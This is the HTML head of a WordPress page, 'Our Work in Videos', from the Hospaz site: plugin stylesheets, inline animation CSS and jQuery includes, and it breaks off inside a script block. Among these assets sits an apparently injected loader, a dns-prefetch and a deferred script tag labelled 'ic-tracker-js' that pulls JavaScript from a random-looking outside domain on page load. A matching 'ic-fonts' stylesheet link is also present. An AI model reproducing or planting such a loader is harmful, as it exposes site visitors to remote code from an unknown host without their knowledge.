

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hospaz.co.zw/our-work-in-videos/
body_size: 154035
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Our Work in Videos &#8211; Hospaz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hospaz &raquo; Feed" href="https://hospaz.co.zw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hospaz &raquo; Comments Feed" href="https://hospaz.co.zw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hospaz.co.zw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhospaz.co.zw%2Four-work-in-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hospaz.co.zw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhospaz.co.zw%2Four-work-in-videos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hospaz.co.zw/wp-includes/css/dashicons.min.css?ver=7a829fad0c53608f1930d77c5c0fc909' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hospaz.co.zw/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://hospaz.co.zw/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://hospaz.co.zw/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.29' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://hospaz.co.zw/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.16' media='all' />
<link rel='stylesheet' id='amo-team-showcase-css' href='https://hospaz.co.zw/wp-content/plugins/amo-team-showcase/public/css/amo-team-showcase-public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://hospaz.co.zw/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=7a829fad0c53608f1930d77c5c0fc909' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://hospaz.co.zw/wp-content/plugins/download-manager/assets/css/front.min.css?ver=7a829fad0c53608f1930d77c5c0fc909' media='all' />
<link rel='stylesheet' id='cff-css' href='https://hospaz.co.zw/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=7a829fad0c53608f1930d77c5c0fc909' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://hospaz.co.zw/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hospaz.co.zw/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://hospaz.co.zw/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-8-css' href='https://hospaz.co.zw/wp-content/uploads/elementor/css/post-8.css?ver=1762139378' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://hospaz.co.zw/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://hospaz.co.zw/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hospaz.co.zw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.29' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='mdp-selection-sticky-effect-styles-css' href='https://hospaz.co.zw/wp-content/plugins/selection-lite/css/sticky-effect.min.css?ver=1.15' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-351-css' href='https://hospaz.co.zw/wp-content/uploads/elementor/css/post-351.css?ver=1762144404' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://hospaz.co.zw/wp-content/uploads/elementor/css/post-84.css?ver=1762139378' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://hospaz.co.zw/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://hospaz.co.zw/wp-content/uploads/elementor/css/post-14.css?ver=1762139379' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hospaz.co.zw/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://hospaz.co.zw/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748433666' media='all' />
<link rel='stylesheet' id='elementor-gf-local-librefranklin-css' href='https://hospaz.co.zw/wp-content/uploads/elementor/google-fonts/css/librefranklin.css?ver=1748433647' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769097085" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://hospaz.co.zw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hospaz.co.zw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=7a829fad0c53608f1930d77c5c0fc909" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://hospaz.co.zw/","site":"https://hospaz.co.zw/","ajax":"https://hospaz.co.zw/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"829325dd778ba8143a75ab2492b0c699"};
